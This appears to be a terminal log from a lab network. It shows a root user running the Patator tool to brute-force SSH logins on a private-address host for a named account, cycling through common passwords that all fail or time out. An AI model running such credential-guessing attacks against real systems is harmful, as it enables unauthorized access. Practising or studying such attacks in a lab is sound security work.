 5: [Errno 101] Network is unreachable
09:04:56 patator    INFO - Hits/Done/Skip/Fail/Size: 0/26/0/26/26, Avg: 5 r/s, Time: 0h 0m 5s
root@Ubu1:/home/patator# patator ssh_login host=192.168.56.102 user=dkarunanayake password=FILE0 0=/home/patator/Desktop/mdp.txt
09:05:48 patator    INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2023-12-11 09:05 CET
09:05:48 patator    INFO -
09:05:48 patator    INFO - code  size    time | candidate                          |   num | mesg
09:05:48 patator    INFO - -----------------------------------------------------------------------------
09:05:52 patator    INFO - 1     22     3.393 | 12345                              |     1 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.395 | password                           |     3 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.397 | iloveyou                           |     4 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.393 | 12345678                           |     7 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.395 | nicole                             |     9 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.434 | 123456789                          |     2 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.399 | princess                           |     5 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.395 | 1234567                            |     6 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.398 | abc123                             |     8 | Authentication failed.
09:05:52 patator    INFO - 1     22     3.395 | daniel                             |    10 | Authentication failed.
09:06:22 patator    INFO - 1     23    30.064 | babygirl                           |    11 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.063 | monkey                             |    12 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.061 | lovely                             |    13 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.060 | jessica                            |    14 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.060 | 654321                             |    15 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.065 | ashley                             |    17 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.061 | qwerty                             |    18 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.063 | 111111                             |    19 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.067 | iloveu                             |    20 | Authentication timeout.
09:06:22 patator    INFO - 1     23    30.063 | michael                            |    16 | Authentication timeout.